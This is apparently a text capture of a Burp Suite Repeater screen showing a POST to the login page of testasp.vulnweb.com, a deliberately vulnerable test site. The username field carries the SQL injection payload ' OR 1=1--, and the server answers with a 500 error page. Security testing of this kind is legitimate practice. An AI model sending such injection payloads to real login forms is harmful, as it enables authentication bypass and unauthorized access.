 3 4 5 × +
Send Cancel < > Burp AI Target: http://testasp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /Login.asp HTTP/1.1
2 Host: testasp.vulnweb.com
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testasp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer: http://testasp.vulnweb.com/Login.asp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ASPSESSIONIDCSSTQCDA=NOJELKFADILNIMPNNEIIGOCL
14 Connection: keep-alive
15
16 tfUName=' OR 1=1--&tfUPass=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Thu, 15 Jan 2026 18:29:34 GMT
7 Content-Length: 1208
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1"/>
13 <title>
500 - Internal server error.
</title>
14 <style type="text/css">
15 <!--
16 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,
sans-serif;
background:#EEEEEE;
}
17 fieldset{
padding:015px10px15px;
}
18 h1{
font-size:2.4em;
margin:0;
color:#FFF;
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 6